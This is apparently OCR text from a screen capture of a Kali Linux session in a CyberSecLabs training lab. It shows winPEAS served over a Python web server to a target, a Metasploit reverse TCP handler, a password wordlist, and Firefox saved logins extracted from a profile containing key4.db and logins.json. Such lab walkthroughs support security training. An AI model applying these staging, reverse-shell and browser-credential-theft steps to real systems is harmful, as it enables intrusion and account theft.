 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:18
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 45x11
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0
.0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /w
inPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x9
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
CHALLENGE LABS
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 50x12
GNU nano 6.3 pass.txt *
iHgPVQivZw7wpEd
LUp2KhdP
x7VtnCWZ
kC7pbrQAsTT
l33tHax
iAmRoot
NotADuck
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 125x13
Username: 'iAmRoot'
Password: 'LUp2KhdP'
Website: https://www.cyberseclabs.co.uk
Username: 'NotADuck'
Password: 'x7VtnCWZ'
Website: https://www.cyberseclabs.co.uk
Username: 'EpicL_yep'
Password: 'kC7pbrQAsTT'
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ iHgPVQivZw7wpEd
Sync
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
-a---- 6/6/2020 12:07 PM 24 addons.json
-a---- 6/6/2020 12:17 PM 1887 addonStartup.json.lz4
-a---- 6/6/2020 12:17 PM 0 AlternateServices.txt
-a---- 6/6/2020 12:09 PM 216 broadcast-listeners.json
-a---- 6/6/2020 12:08 PM 229376 cert9.db
-a---- 6/6/2020 12:07 PM 199 compatibility.ini
-a---- 6/6/2020 12:07 PM 939 containers.json
-a---- 6/6/2020 12:07 PM 229376 content-prefs.sqlite
-a---- 6/6/2020 12:17 PM 524288 cookies.sqlite
-a---- 6/6/2020 12:07 PM 1111 extension-preferences.json
-a---- 6/6/2020 12:09 PM 39620 extensions.json
-a---- 6/6/2020 12:17 PM 5242880 favicons.sqlite
-a---- 6/6/2020 12:17 PM 196608 formhistory.sqlite
-a---- 6/6/2020 12:07 PM 540 handlers.json
-a---- 6/6/2020 12:11 PM 294912 key4.db
-a---- 6/6/2020 12:17 PM 2123 logins.json
-a---- 6/6/2020 12:17 PM 0 parent.lock
Brute
Roast